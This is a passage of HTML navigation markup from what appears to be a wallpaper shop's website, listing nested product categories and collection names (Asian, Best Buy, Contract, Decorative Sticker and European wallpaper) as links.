	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-67220"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alla-luce/" data-val="alla-luce" data-title="Alla Luce" >Alla Luce</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
